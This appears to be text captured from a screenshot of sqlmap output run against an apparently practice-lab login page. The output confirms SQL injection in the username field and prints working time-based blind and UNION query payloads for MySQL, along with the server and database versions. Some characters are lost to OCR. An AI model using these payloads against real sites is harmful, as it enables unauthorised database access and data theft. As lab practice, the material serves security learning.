 选择管理员: C:\Windows\System32\cmd.exe
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (3) and risk (2) values? [Y
/n]
[20:59:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:59:05] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
(potential) technique found
[20:59:06] [INFO] target URL appears to be UNION injectable with 3 columns
[20:59:06] [INFO] (custom) POST parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 1010 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=11111111111' AND (SELECT 9841 FROM (SELECT(SLEEP(5)))qcwp)-- tWtV&password=2222222222222&submit=????
??
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=11111111111' UNION ALL SELECT NULL,CONCAT(0x7176627a71,0x747764586770786d7356597266674b6972716b48754
74c6f7758545a69446248716e50426e7a6c6f,0x717a626271),NULL-- -&password=2222222222222&submit=??????
---
[20:59:10] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.19.2, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[20:59:11] [INFO] fetched data logged to text files under 'C:\Users\宋卫冬\AppData\Local\sqlmap\output\inject2b.lab.aqlab.
cn'
[*] ending @ 20:59:11 /2021-11-29/
C:\Python27\sqlmap-master>